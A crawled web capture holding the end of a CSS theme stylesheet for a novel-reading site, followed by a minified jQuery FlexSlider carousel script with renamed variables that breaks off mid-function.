	letter-spacing:0.2em;
	text-decoration:none;
	text-transform:uppercase;
	font-family:"微软雅黑", "宋体";
	font-size:1.0em;

}
	
#pageslide .menu li a:focus,
#pageslide .menu li a:hover {
	text-decoration:none;
	color:rgba(255,255,255,1);
	background:rgba(255, 255, 255, 0.1);
}

#pageslide .widget_categories li a {
	display:inline-block;
}

#pageslide .menu li.current-menu-item:after {
	z-index:50;
	display:block;
	content:"";
	position:absolute;
	top:50%;
	right:-0.06em;
	margin-top:-0.6em;
	border-top:0.6em transparent solid;
	border-bottom:0.6em transparent solid;
	border-right:0.6em white solid;
}

#pageslide .sub-menu {
	
}

#pageslide .menu .sub-menu a,
#pageslide .widget .sub-menu a {
	font-size:10px;
	padding-left:3em;
}

#pageslide .sub-posts {
	display:none;	
}

#pageslide .widget_meta ul,
#pageslide .widget_archive ul {
	padding-left:0;	
}

#pageslide .widget_ti_site_authors .inner {
	width:220px;
}

#pageslide .widget_recent_comments li {
	padding:1.5em 1.25em;
}

/*
 * Media Queries
 */

/* Only on Desktop view */
@media only screen and (min-width: 801px) {
	.featured-posts article .entry-image,
	.category-posts article .entry-image,
	.format-posts article .entry-image,
	.latest-reviews article .entry-image {
		height:220px;
		overflow:hidden;	
	}
	
	.top-strip.hide-strip {
		display:none;	
	}
	
	#second,
	#third {
		border-style:dotted;
		border-width:0;
		border-left-width:1px;
	}
	.col-1 .widget-area {border:none !important;}
	.col-2 .widget-area:first-child {border-left:none !important;}
	.col-2 .widget-area:last-child  {border-right:none !important;}
	
	.color-site-gray .col-2 #second,
	.color-site-gray .col-3 #second,
	.color-site-gray .col-2 #third,
	.color-site-gray .col-3 #third {
		border-style:solid;
	}
	
	.columns {
		overflow:hidden;	
	}
	
	.col-2 .widget-area,
	.col-3 .widget-area {
		float:left;
		margin-bottom:-2000px;
		padding-bottom:2000px;
	}
	
	.footer-sidebar .widget:first-child {border:none;}
	.footer-sidebar .widget {padding-left:8%; padding-right:8%;}
	.footer-sidebar .col-1 .widget {padding-left:0; padding-right:0;}
	.footer-sidebar #first .widget {padding-left:0;}
	.footer-sidebar #third .widget {padding-right:0;}
	.footer-sidebar .col-2 .widget-area:first-child .widget {padding-left:0;}
	.footer-sidebar .col-2 .widget-area:last-child .widget  {padding-right:0;}
	
	.top-strip #searchform input[type="text"] {
		width:100px;
	}
	
	.csstransitions .top-strip #searchform input[type="text"] {
		-webkit-transition:width 0.5s ease-in-out;
		-moz-transition:width 0.5s ease-in-out;
		-o-transition:width 0.5s ease-in-out;
		transition:width 0.5s ease-in-out;
	}
	
	.csstransitions .top-strip #searchform input[type="text"]:focus {
		width:300px;
	}
	
	.entry-image {
		opacity:0;
		transition:opacity 0.7s ease-in-out;
		-moz-transition:opacity 0.7s ease-in-out;
		-webkit-transition:opacity 0.7s ease-in-out;
	}
	
	.entry-image.inview,
	.no-csstransitions .entry-image {
		opacity:1;
	}
	
	.entries article .entry-image img,
	.entry-list article .entry-image img {
		-webkit-transition:all 0.5s ease;
		-moz-transition:all 0.5s ease;
		-o-transition:all 0.5s ease;
		-ms-transition:all 0.5s ease;
		transition:all 0.5s ease;
		-webkit-backface-visibility:hidden;
	}

	.entries article .entry-image img:hover,
	.entry-list article .entry-image img:hover {
		opacity:0.5;
	}

	.csstransitions .entries article .entry-image img:hover,
	.csstransitions .entry-list article .entry-image img:hover {
		-webkit-transform:scale(1.06);
		-moz-transform:scale(1.06);
		-o-transform:scale(1.06);
		-ms-transform:scale(1.06);
		transform:scale(1.06);
		-webkit-backface-visibility:hidden;
	}
	
	.score-box .score-line span {
		width:0;
		-webkit-transition:width 0.7s ease-in-out;
		-moz-transition:width 0.7s ease-in-out;
		-o-transition:width 0.7s ease-in-out;
		transition:width 0.7s ease-in-out;	
	}
	
	.inview .score-line span {
		width:100%;
	}
	
	#respond {
		margin-bottom:0;	
	}
	
	.sidebar .widget .entry-image {
		height:183px;
		overflow:hidden;
	}
	
	.col-1 .widget-area .entry-image {
		height:500px;
		overflow:hidden;
	}
	
	.col-2 .widget-area .entry-image,
	.col-3 #first.widget-area .entry-image {
		height:315px;
		overflow:hidden;
	}
	
	.col-3 #second.widget-area .entry-image,
	.col-3 #third.widget-area .entry-image {
		height:147px;
		overflow:hidden;
	}
	
}

@media only screen and (max-width: 959px) {
	#social-box li {
		width:25%;
	}
	
	#social-box li:first-child {
		display:none;
	}
	
	#social-box li:after {
		content:normal;
		padding-left:0;
	}	
}

@media only screen and (min-width: 960px) and (max-width: 1199px) {
	.posts-slider .slides li {
		height:399px;
	}
	
	.with-sidebar .posts-slider .slides li {
		height:340px;
	}
	
	#masthead .main-menu > ul > li > a,
	#masthead .main-menu > ul > li:after {
		font-size:14px;
	}
	
	#masthead .main-menu .sub-menu .sub-posts figure {height:129px;}
	#masthead .main-menu .full-width .sub-posts figure {height:174px;}
	
	.custom-gallery .gallery-item {
		height:397px;
	}

	.custom-gallery .gallery-item:not(:nth-child(4n+1)) {
		height:197px;
	}
	
	.featured-posts article .entry-image,
	.category-posts article .entry-image,
	.format-posts article .entry-image,
	.latest-reviews article .entry-image {
		height:193px;
		overflow:hidden;	
	}
	
	.sidebar .widget .entry-image {
		height:161px;
		overflow:hidden;	
	}
	
	.col-1 .widget-area .entry-image {
		height:399px;
		overflow:hidden;
	}
	
	.col-2 .widget-area .entry-image,
	.col-3 #first.widget-area .entry-image {
		height:279px;
		overflow:hidden;
	}
	
	.col-3 #second.widget-area .entry-image,
	.col-3 #third.widget-area .entry-image {
		height:130px;
		overflow:hidden;
	}
}

@media only screen and (min-width: 801px) and (max-width: 959px) {
	.posts-slider .slides li {
		height:300px;
	}
	
	.with-sidebar .posts-slider .slides li {
		height:259px;
	}
	
	#masthead .main-menu > ul > li > a,
	#masthead .main-menu > ul > li:after {
		font-size:14px;
	}
	
	#masthead .main-menu .sub-menu .sub-posts figure {height:97px;}
	#masthead .main-menu .full-width .sub-posts figure {height:131px;}
	
	.custom-gallery .gallery-item {
		height:300px;
	}

	.custom-gallery .gallery-item:not(:nth-child(4n+1)) {
		height:134px;
	}
	
	.featured-posts article .entry-image,
	.category-posts article .entry-image,
	.format-posts article .entry-image,
	.latest-reviews article .entry-image {
		height:147px;
		overflow:hidden;	
	}
	
	.sidebar .widget .entry-image {
		height:122px;
		overflow:hidden;	
	}
	
	.col-1 .widget-area .entry-image {
		height:300px;
		overflow:hidden;
	}
	
	.col-2 .widget-area .entry-image,
	.col-3 #first.widget-area .entry-image {
		height:211px;
		overflow:hidden;
	}
	
	.col-3 #second.widget-area .entry-image,
	.col-3 #third.widget-area .entry-image {
		height:98px;
		overflow:hidden;
	}
}

@media only screen and (max-width: 800px) {
	#masthead {
		margin-bottom:0;	
	}

	.main-menu,
	.sidebar-mobile,
	.secondary-menu,
	.flex-direction-nav,
	.posts-slider .entry-header .entry-meta,
	.posts-slider .entry-header .read-more {
		display:none;	
	}
	
	.top-strip.hide-strip .social,
	.top-strip.hide-strip .message,
	.top-strip.hide-strip #searchform {
		display:none;
	}
	
	#open-pageslide,
	#close-pageslide {
		display:block;
	}

	.top-strip #searchform input[type="text"] {
		width:150px;
	}

	.posts-slider .slides li,
	.widget-area .entry-image,
	.with-sidebar .posts-slider .slides li {
		height:450px;
		overflow:hidden;	
	}
	
	.page-title,
	.single-title,
	.section-header .title,
	.posts-slider .entry-title {
		font-size:36px;	
	}
	
	.tagline,
	.sub-title {
		font-size:14px;	
	}
	
	.page-title span,
	.single-title span,
	.home-section .section-header .title span {
		margin:0;
		padding:0 5px;	
	}
	
	.masonry-layout article {
		padding-bottom:0;
		border-bottom:none;
	}

	.custom-gallery .gallery-item,
	.custom-gallery .gallery-item:not(:nth-child(4n+1)) {
		float:none;
		width:100%;
		height:auto;
		margin:0 0 2px;	
	}

	.custom-gallery .gallery-item img {
		width:100%;
		height:auto !important;
		display:block !important;
	}
	
	.single .entry-media {
		margin-bottom:0px;	
	}
	
	.slide-dock-on {
		transform:none;
		-webkit-transform:none;
		-o-transform:none;
		-moz-transform:none;
	}
	
	#social-box li {
		font-size:10px;
	}
	
	#tags-box {
		text-align:center;
	}
	
	#tags-box [class^="icon-"] {
		display:none
	}
	
	.nav-next,
	.nav-previous {
		width:100%;
		float:none;
		padding:0;
		text-align:center;	
	}
	
	.nav-next [class^="icon-"],
	.nav-previous [class^="icon-"] {display:none;}

	.nav-single .sep {
		width:100%;
		height:1px;
		border:none;
		margin:30px 0;
		position:static;
		background:#BFB186;
	}
	
	.col-2 .widget-area,
	.col-3 .widget-area,
	.col-3 .widget-area#first {
		float:none;
		width:100%;
	}
	
	.footer-sidebar .widget {
		padding-left:0;
		padding-right:0;
	}
	
	.copyright,
	.copyright .back-top {
		text-align:center;
	}

}

@media only screen and (max-width: 720px) {
	.page blockquote,
	.single blockquote {
		float:none;
		width:100%;
		margin:20px 0;
	}
		
	.page-title,
	.single-title,
	.section-header .title,
	.posts-slider .entry-title {
		font-size:24px;	
	}
	
	.single .entry-rating {
		float:none;
		width:96%;
		padding:2%;
		margin:0 0 30px;	
	}
	
	#social-box li {
		width:100%;
		margin-bottom:15px;
	}
	
	#gallery-carousel img {
		width:100%;
		height:auto;
		float:none;
		margin:0 0 5px;
	}
	
	#pageslide .widget_ti_site_authors .inner {
		width:165px;	
	}
}

@media only screen and (min-width: 641px) and (max-width: 720px) {	
	.posts-slider .slides li,
	.widget-area .entry-image,
	.with-sidebar .posts-slider .slides li {
		height:430px;
		overflow:hidden;	
	}
}

@media only screen and (min-width: 481px) and (max-width: 640px) {
	.posts-slider .slides li,
	.widget-area .entry-image,
	.with-sidebar .posts-slider .slides li {
		height:364px;
		overflow:hidden;
	}
}

@media only screen and (max-width: 480px) {
	.posts-slider .slides li,
	.widget-area .entry-image,
	.with-sidebar .posts-slider .slides li {
		height:216px;
		overflow:hidden;
	}
	
	.posts-slider .entry-title,
	.with-sidebar .posts-slider .entry-title {
		font-size:18px;
	}
}

@media only screen and (max-width: 320px) {
	.posts-slider .slides li,
	.widget-area .entry-image,
	.with-sidebar .posts-slider .slides li {
		height:182px;
		overflow:hidden;
	}
}

.comment-author { color:#956839;}
.navigation { text-align:center; font-size:16px;}
.page-numbers { padding:2px 6px 2px 6px; border:1px solid #BFB186; line-height:36px;}
.current {color:#fff; background:#BFB186;}




.page .page-content .bookinfo{padding:0 0 15px;border-bottom:1px solid #ddd;text-align:center;font-size:12px;}
.page .page-content .bookinfo h3{margin-top:18px;color: #956839;font-size: 24px;}
.page .page-content .intro{clear:both;line-height:24px;text-align:left;border-top:1px dotted #ddd; padding:10px 0; min-height:161px;}
.page .page-content .intro img{ width:121px; height:161px;height:161px !important; float:right; margin:0 0 0 10px;}
.page .page-content .intro b{float:left;}

.post .wrapper .grids{margin:0;}
.post .wrapper .grids .grid-12{width:100%;margin:0;}


--- FILE ---
content_type: text/javascript
request_url: http://www.777777777.cn/zb_users/theme/SingleNovel/script/jquery.flexslider-min.js
body_size: 6531
content:
(function(eIb){eIb.flexslider=function(TdQ,bAg){var YaW=eIb(TdQ);YaW.vars=eIb.extend({},eIb.flexslider.defaults,bAg);var gKe=YaW.vars.namespace,ZcV=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,cdg=("ontouchstart"in window||ZcV||window.DocumentTouch&&document instanceof DocumentTouch)&&YaW.vars.touch,PfM="click touchend MSPointerUp",cWe="",IaZ,fdg=YaW.vars.direction==="vertical",UdA=YaW.vars.reverse,gFe=YaW.vars.itemWidth>0,ddF=YaW.vars.animation==="fade",dBc=YaW.vars.asNavFor!=="",YbJ={},cVg=!0;eIb.data(TdQ,"flexslider",YaW);YbJ={init:function(){YaW.animating=!1;YaW.currentSlide=parseInt(YaW.vars.startAt?YaW.vars.startAt:0);isNaN(YaW.currentSlide)&&(YaW.currentSlide=0);YaW.animatingTo=YaW.currentSlide;YaW.atEnd=YaW.currentSlide===0||YaW.currentSlide===YaW.last;YaW.containerSelector=YaW.vars.selector.substr(0,YaW.vars.selector.search(" "));YaW.slides=eIb(YaW.vars.selector,YaW);YaW.container=eIb(YaW.containerSelector,YaW);YaW.count=YaW.slides.length;YaW.syncExists=eIb(YaW.vars.sync).length>0;YaW.vars.animation==="slide"&&(YaW.vars.animation="swing");YaW.prop=fdg?"top":"marginLeft";YaW.args={};YaW.manualPause=!1;YaW.stopped=!1;YaW.started=!1;YaW.startTimeout=null;YaW.transitions=!YaW.vars.video&&!ddF&&YaW.vars.useCSS&&function(){var eIb=document.createElement("div"),TdQ=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var bAg in TdQ)if(eIb.style[TdQ[bAg]]!==undefined){YaW.pfx=TdQ[bAg].replace("Perspective","").toLowerCase();YaW.prop="-"+YaW.pfx+"-transform";return!0}return!1}();YaW.vars.controlsContainer!==""&&(YaW.controlsContainer=eIb(YaW.vars.controlsContainer).length>0&&eIb(YaW.vars.controlsContainer));YaW.vars.manualControls!==""&&(YaW.manualControls=eIb(YaW.vars.manualControls).length>0&&eIb(YaW.vars.manualControls));if(YaW.vars.randomize){YaW.slides.sort(function(){return Math.round(Math.random())-.5});YaW.container.empty().append(YaW.slides)}YaW.doMath();YaW.setup("init");YaW.vars.controlNav&&YbJ.controlNav.setup();YaW.vars.directionNav&&YbJ.directionNav.setup();YaW.vars.keyboard&&(eIb(YaW.containerSelector).length===1||YaW.vars.multipleKeyboard)&&eIb(document).bind("keyup",function(eIb){var TdQ=eIb.keyCode;if(!YaW.animating&&(TdQ===39||TdQ===37)){var bAg=TdQ===39?YaW.getTarget("next"):TdQ===37?YaW.getTarget("prev"):!1;YaW.flexAnimate(bAg,YaW.vars.pauseOnAction)}});YaW.vars.mousewheel&&YaW.bind("mousewheel",function(eIb,TdQ,bAg,gKe){eIb.preventDefault();var ZcV=TdQ<0?YaW.getTarget("next"):YaW.getTarget("prev");YaW.flexAnimate(ZcV,YaW.vars.pauseOnAction)});YaW.vars.pausePlay&&YbJ.pausePlay.setup();YaW.vars.slideshow&&YaW.vars.pauseInvisible&&YbJ.pauseInvisible.init();if(YaW.vars.slideshow){YaW.vars.pauseOnHover&&YaW.hover(function(){!YaW.manualPlay&&!YaW.manualPause&&YaW.pause()},function(){!YaW.manualPause&&!YaW.manualPlay&&!YaW.stopped&&YaW.play()});if(!YaW.vars.pauseInvisible||!YbJ.pauseInvisible.isHidden())YaW.vars.initDelay>0?YaW.startTimeout=setTimeout(YaW.play,YaW.vars.initDelay):YaW.play()}dBc&&YbJ.asNav.setup();cdg&&YaW.vars.touch&&YbJ.touch();(!ddF||ddF&&YaW.vars.smoothHeight)&&eIb(window).bind("resize orientationchange focus",YbJ.resize);YaW.find("img").attr("draggable","false");setTimeout(function(){YaW.vars.start(YaW)},200)},asNav:{setup:function(){YaW.asNav=!0;YaW.animatingTo=Math.floor(YaW.currentSlide/YaW.move);YaW.currentItem=YaW.currentSlide;YaW.slides.removeClass(gKe+"active-slide").eq(YaW.currentItem).addClass(gKe+"active-slide");if(!ZcV)YaW.slides.click(function(TdQ){TdQ.preventDefault();var bAg=eIb(this),ZcV=bAg.index(),cdg=bAg.offset().left-eIb(YaW).scrollLeft();if(cdg<=0&&bAg.hasClass(gKe+"active-slide"))YaW.flexAnimate(YaW.getTarget("prev"),!0);else if(!eIb(YaW.vars.asNavFor).data("flexslider").animating&&!bAg.hasClass(gKe+"active-slide")){YaW.direction=YaW.currentItem<ZcV?"next":"prev";YaW.flexAnimate(ZcV,YaW.vars.pauseOnAction,!1,!0,!0)}});else{TdQ._slider=YaW;YaW.slides.each(function(){var TdQ=this;TdQ._gesture=new MSGesture;TdQ._gesture.target=TdQ;TdQ.addEventListener("MSPointerDown",function(eIb){eIb.preventDefault();eIb.currentTarget._gesture&&eIb.currentTarget._gesture.addPointer(eIb.pointerId)},!1);TdQ.addEventListener("MSGestureTap",function(TdQ){TdQ.preventDefault();var bAg=eIb(this),gKe=bAg.index();if(!eIb(YaW.vars.asNavFor).data("flexslider").animating&&!bAg.hasClass("active")){YaW.direction=YaW.currentItem<gKe?"next":"prev";YaW.flexAnimate(gKe,YaW.vars.pauseOnAction,!1,!0,!0)}})})}}},controlNav:{setup:function(){YaW.manualControls?YbJ.controlNav.setupManual():YbJ.controlNav.setupPaging()},setupPaging:function(){var TdQ=YaW.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",bAg=1,ZcV,cdg;YaW.controlNavScaffold=eIb('<ol class="'+gKe+"control-nav "+gKe+TdQ+'"></ol>');if(YaW.pagingCount>1)for(var IaZ=0;IaZ<YaW.pagingCount;IaZ++){cdg=YaW.slides.eq(IaZ);ZcV=YaW.vars.controlNav==="thumbnails"?'<img src="'+cdg.attr("data-thumb")+'"/>':"<a>"+bAg+"</a>";if("thumbnails"===YaW.vars.controlNav&&!0===YaW.vars.thumbCaptions){var fdg=cdg.attr("data-thumbcaption");""!=fdg&&undefined!=fdg&&(ZcV+='<span class="'+gKe+'caption">'+fdg+"</span>")}YaW.controlNavScaffold.append("<li>"+ZcV+"</li>");bAg++}YaW.controlsContainer?eIb(YaW.controlsContainer).append(YaW.controlNavScaffold):YaW.append(YaW.controlNavScaffold);YbJ.controlNav.set();YbJ.controlNav.active();YaW.controlNavScaffold.delegate("a, img",PfM,function(TdQ){TdQ.preventDefault();if(cWe===""||cWe===TdQ.type){var bAg=eIb(this),ZcV=YaW.controlNav.index(bAg);if(!bAg.hasClass(gKe+"active")){YaW.direction=ZcV>YaW.currentSlide?"next":"prev";YaW.flexAnimate(ZcV,YaW.vars.pauseOnAction)}}cWe===""&&(cWe=TdQ.type);YbJ.setToClearWatchedEvent()})},setupManual:function(){YaW.controlNav=YaW.manualControls;YbJ.controlNav.active();YaW.controlNav.bind(PfM,function(TdQ){TdQ.preventDefault();if(cWe===""||cWe===TdQ.type){var bAg=eIb(this),ZcV=YaW.controlNav.index(bAg);if(!bAg.hasClass(gKe+"active")){ZcV>YaW.currentSlide?YaW.direction="next":YaW.direction="prev";YaW.flexAnimate(ZcV,YaW.vars.pauseOnAction)}}cWe===""&&(cWe=TdQ.type);YbJ.setToClearWatchedEvent()})},set:function(){var TdQ=YaW.vars.controlNav==="thumbnails"?"img":"a";YaW.controlNav=eIb("."+gKe+"control-nav li "+TdQ,YaW.controlsContainer?YaW.controlsContainer:YaW)},active:function(){YaW.controlNav.removeClass(gKe+"active").eq(YaW.animatingTo).addClass(gKe+"active")},update:function(TdQ,bAg){YaW.pagingCount>1&&TdQ==="add"?YaW.controlNavScaffold.append(eIb("<li><a>"+YaW.count+"</a></li>")):YaW.pagingCount===1?YaW.controlNavScaffold.find("li").remove():YaW.controlNav.eq(bAg).closest("li").remove();YbJ.controlNav.set();YaW.pagingCount>1&&YaW.pagingCount!==YaW.controlNav.length?YaW.update(bAg,TdQ):YbJ.controlNav.active()}},directionNav:{setup:function(){var TdQ=eIb('<ul class="'+gKe+'direction-nav"><li><a class="'+gKe+'prev" href="#">'+YaW.vars.prevText+'</a></li><li><a class="'+gKe+'next" href="#">'+YaW.vars.nextText+"</a></li></ul>");if(YaW.controlsContainer){eIb(YaW.controlsContainer).append(TdQ);YaW.directionNav=eIb("."+gKe+"direction-nav li a",YaW.controlsContainer)}else{YaW.append(TdQ);YaW.directionNav=eIb("."+gKe+"direction-nav li a",YaW)}YbJ.directionNav.update();YaW.directionNav.bind(PfM,function(TdQ){TdQ.preventDefault();var bAg;if(cWe===""||cWe===TdQ.type){bAg=eIb(this).hasClass(gKe+"next")?YaW.getTarget("next"):YaW.getTarget("prev");YaW.flexAnimate(bAg,YaW.vars.pauseOnAction)}cWe===""&&(cWe=TdQ.type);YbJ.setToClearWatchedEvent()})},update:function(){var eIb=gKe+"disabled";YaW.pagingCount===1?YaW.directionNav.addClass(eIb).attr("tabindex","-1"):YaW.vars.animationLoop?YaW.directionNav.removeClass(eIb).removeAttr("tabindex"):YaW.animatingTo===0?YaW.directionNav.removeClass(eIb).filter("."+gKe+"prev").addClass(eIb).attr("tabindex","-1"):YaW.animatingTo===YaW.last?YaW.directionNav.removeClass(eIb).filter("."+gKe+"next").addClass(eIb).attr("tabindex","-1"):YaW.directionNav.removeClass(eIb).removeAttr("tabindex")}},pausePlay:{setup:function(){var TdQ=eIb('<div class="'+gKe+'pauseplay"><a></a></div>');if(YaW.controlsContainer){YaW.controlsContainer.append(TdQ);YaW.pausePlay=eIb("."+gKe+"pauseplay a",YaW.controlsContainer)}else{YaW.append(TdQ);YaW.pausePlay=eIb("."+gKe+"pauseplay a",YaW)}YbJ.pausePlay.update(YaW.vars.slideshow?gKe+"pause":gKe+"play");YaW.pausePlay.bind(PfM,function(TdQ){TdQ.preventDefault();if(cWe===""||cWe===TdQ.type)if(eIb(this).hasClass(gKe+"pause")){YaW.manualPause=!0;YaW.manualPlay=!1;YaW.pause()}else{YaW.manualPause=!1;YaW.manualPlay=!0;YaW.play()}cWe===""&&(cWe=TdQ.type);YbJ.setToClearWatchedEvent()})},update:function(eIb){eIb==="play"?YaW.pausePlay.removeClass(gKe+"pause").addClass(gKe+"play").html(YaW.vars.playText):YaW.pausePlay.removeClass(gKe+"play").addClass(gKe+"pause").html(YaW.vars.pauseText)}},touch:function(){var eIb,bAg,gKe,cdg,PfM,cWe,IaZ=!1,dBc=0,YbJ=0,cVg=0;if(!ZcV){TdQ.addEventListener("touchstart",Afh,!1);function Afh(ZcV){if(YaW.animating)ZcV.preventDefault();else if(window.navigator.msPointerEnabled||ZcV.touches.length===1){YaW.pause();cdg=fdg?YaW.h:YaW.w;cWe=Number(new Date);dBc=ZcV.touches[0].pageX;YbJ=ZcV.touches[0].pageY;gKe=gFe&&UdA&&YaW.animatingTo===YaW.last?0:gFe&&UdA?YaW.limit-(YaW.itemW+YaW.vars.itemMargin)*YaW.move*YaW.animatingTo:gFe&&YaW.currentSlide===YaW.last?YaW.limit:gFe?(YaW.itemW+YaW.vars.itemMargin)*YaW.move*YaW.currentSlide:UdA?(YaW.last-YaW.currentSlide+YaW.cloneOffset)*cdg:(YaW.currentSlide+YaW.cloneOffset)*cdg;eIb=fdg?YbJ:dBc;bAg=fdg?dBc:YbJ;TdQ.addEventListener("touchmove",fff,!1);TdQ.addEventListener("touchend",IcU,!1)}}function fff(TdQ){dBc=TdQ.touches[0].pageX;YbJ=TdQ.touches[0].pageY;PfM=fdg?eIb-YbJ:eIb-dBc;IaZ=fdg?Math.abs(PfM)<Math.abs(dBc-bAg):Math.abs(PfM)<Math.abs(YbJ-bAg);var ZcV=500;if(!IaZ||Number(new Date)-cWe>ZcV){TdQ.preventDefault();if(!ddF&&YaW.transitions){YaW.vars.animationLoop||(PfM/=YaW.currentSlide===0&&PfM<0||YaW.currentSlide===YaW.last&&PfM>0?Math.abs(PfM)/cdg+2:1);YaW.setProps(gKe+PfM,"setTouch")}}}function IcU(ZcV){TdQ.removeEventListener("touchmove",fff,!1);if(YaW.animatingTo===YaW.currentSlide&&!IaZ&&PfM!==null){var fdg=UdA?-PfM:PfM,gFe=fdg>0?YaW.getTarget("next"):YaW.getTarget("prev");YaW.canAdvance(gFe)&&(Number(new Date)-cWe<550&&Math.abs(fdg)>50||Math.abs(fdg)>cdg/2)?YaW.flexAnimate(gFe,YaW.vars.pauseOnAction):ddF||YaW.flexAnimate(YaW.currentSlide,YaW.vars.pauseOnAction,!0)}TdQ.removeEventListener("touchend",IcU,!1);eIb=null;bAg=null;PfM=null;gKe=null}}else{TdQ.style.msTouchAction="none";TdQ._gesture=new MSGesture;TdQ._gesture.target=TdQ;TdQ.addEventListener("MSPointerDown",eIbeIb,!1);TdQ._slider=YaW;TdQ.addEventListener("MSGestureChange",TdQeIb,!1);TdQ.addEventListener("MSGestureEnd",bAgeIb,!1);function eIbeIb(eIb){eIb.stopPropagation();if(YaW.animating)eIb.preventDefault();else{YaW.pause();TdQ._gesture.addPointer(eIb.pointerId);cVg=0;cdg=fdg?YaW.h:YaW.w;cWe=Number(new Date);gKe=gFe&&UdA&&YaW.animatingTo===YaW.last?0:gFe&&UdA?YaW.limit-(YaW.itemW+YaW.vars.itemMargin)*YaW.move*YaW.animatingTo:gFe&&YaW.currentSlide===YaW.last?YaW.limit:gFe?(YaW.itemW+YaW.vars.itemMargin)*YaW.move*YaW.currentSlide:UdA?(YaW.last-YaW.currentSlide+YaW.cloneOffset)*cdg:(YaW.currentSlide+YaW.cloneOffset)*cdg}}function TdQeIb(eIb){eIb.stopPropagation();var bAg=eIb.target._slider;if(!bAg)return;var YaW=-eIb.translationX,ZcV=-eIb.translationY;cVg+=fdg?ZcV:YaW;PfM=cVg;IaZ=fdg?Math.abs(cVg)<Math.abs(-YaW):Math.abs(cVg)<Math.abs(-ZcV);if(eIb.detail===eIb.MSGESTURE_FLAG_INERTIA){setImmediate(function(){TdQ._gesture.stop()});return}if(!IaZ||Number(new Date)-cWe>500){eIb.preventDefault();if(!ddF&&bAg.transitions){bAg.vars.animationLoop||(PfM=cVg/(bAg.currentSlide===0&&cVg<0||bAg.currentSlide===bAg.last&&cVg>0?Math.abs(cVg)/cdg+2:1));bAg.setProps(gKe+PfM,"setTouch")}}}function bAgeIb(TdQ){TdQ.stopPropagation();var YaW=TdQ.target._slider;if(!YaW)return;if(YaW.animatingTo===YaW.currentSlide&&!IaZ&&PfM!==null){var ZcV=UdA?-PfM:PfM,fdg=ZcV>0?YaW.getTarget("next"):YaW.getTarget("prev");YaW.canAdvance(fdg)&&(Number(new Date)-cWe<550&&Math.abs(ZcV)>50||Math.abs(ZcV)>cdg/2)?YaW.flexAnimate(fdg,YaW.vars.pauseOnAction):ddF||YaW.flexAnimate(YaW.currentSlide,YaW.vars.pauseOnAction,!0)}eIb=null;bAg=null;PfM=null;gKe=null;cVg=0}}},resize:function(){if(!YaW.animating&&YaW.is(":visible")){gFe||YaW.doMath();if(ddF)YbJ.smoothHeight();else if(gFe){YaW.slides.width(YaW.computedW);YaW.update(YaW.pagingCount);YaW.setProps()}else if(fdg){YaW.viewport.height(YaW.h);YaW.setProps(YaW.h,"setTotal")}else{YaW.vars.smoothHeight&&YbJ.smoothHeight();YaW.newSlides.width(YaW.computedW);YaW.setProps(YaW.computedW,"setTotal")}}},smoothHeight:function(eIb){if(!fdg||ddF){var TdQ=ddF?YaW:YaW.viewport;eIb?TdQ.animate({height:YaW.slides.eq(YaW.animatingTo).height()},eIb):TdQ.height(YaW.slides.eq(YaW.animatingTo).height())}},sync:function(TdQ){var bAg=eIb(YaW.vars.sync).data("flexslider"),gKe=YaW.animatingTo;switch(TdQ){case"animate":bAg.flexAnimate(gKe,YaW.vars.pauseOnAction,!1,!0);break;case"play":!bAg.playing&&!bAg.asNav&&bAg.play();break;case"pause":bAg.pause()}},pauseInvisible:{visProp:null,init:function(){var eIb=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var TdQ=0;TdQ<eIb.length;TdQ++)eIb[TdQ]+"Hidden"in document&&(YbJ.pauseInvisible.visProp=eIb[TdQ]+"Hidden");if(YbJ.pauseInvisible.visProp){var bAg=YbJ.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(bAg,function(){YbJ.pauseInvisible.isHidden()?YaW.startTimeout?clearTimeout(YaW.startTimeout):YaW.pause():YaW.started?YaW.play():YaW.vars.initDelay>0?setTimeout(YaW.play,YaW.vars.initDelay):YaW.play()})}},isHidden:function(){return document[YbJ.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(IaZ);IaZ=setTimeout(function(){cWe=""},3e3)}};YaW.flexAnimate=function(TdQ,bAg,ZcV,PfM,cWe){!YaW.vars.animationLoop&&TdQ!==YaW.currentSlide&&(YaW.direction=TdQ>YaW.currentSlide?"next":"prev");dBc&&YaW.pagingCount===1&&(YaW.direction=YaW.currentItem<TdQ?"next":"prev");if(!YaW.animating&&(YaW.canAdvance(TdQ,cWe)||ZcV)&&YaW.is(":visible")){if(dBc&&PfM){var IaZ=eIb(YaW.vars.asNavFor).data("flexslider");YaW.atEnd=TdQ===0||TdQ===YaW.count-1;IaZ.flexAnimate(TdQ,!0,!1,!0,cWe);YaW.direction=YaW.currentItem<TdQ?"next":"prev";IaZ.direction=YaW.direction;if(Math.ceil((TdQ+1)/YaW.visible)-1===YaW.currentSlide||TdQ===0){YaW.currentItem=TdQ;YaW.slides.removeClass(gKe+"active-slide").eq(TdQ).addClass(gKe+"active-slide");return!1}YaW.currentItem=TdQ;YaW.slides.removeClass(gKe+"active-slide").eq(TdQ).addClass(gKe+"active-slide");TdQ=Math.floor(TdQ/YaW.visible)}YaW.animating=!0;YaW.animatingTo=TdQ;bAg&&YaW.pause();YaW.vars.before(YaW);YaW.syncExists&&!cWe&&YbJ.sync("animate");YaW.vars.controlNav&&YbJ.controlNav.active();gFe||YaW.slides.removeClass(gKe+"active-slide").eq(TdQ).addClass(gKe+"active-slide");YaW.atEnd=TdQ===0||TdQ===YaW.last;YaW.vars.directionNav&&YbJ.directionNav.update();if(TdQ===YaW.last){YaW.vars.end(YaW);YaW.vars.animationLoop||YaW.pause()}if(!ddF){var cVg=fdg?YaW.slides.filter(":first").height():YaW.computedW,Afh,fff,IcU;if(gFe){Afh=YaW.vars.itemMargin;IcU=(YaW.itemW+Afh)*YaW.move*YaW.animatingTo;fff=IcU>YaW.limit&&YaW.visible!==1?YaW.limit:IcU}else 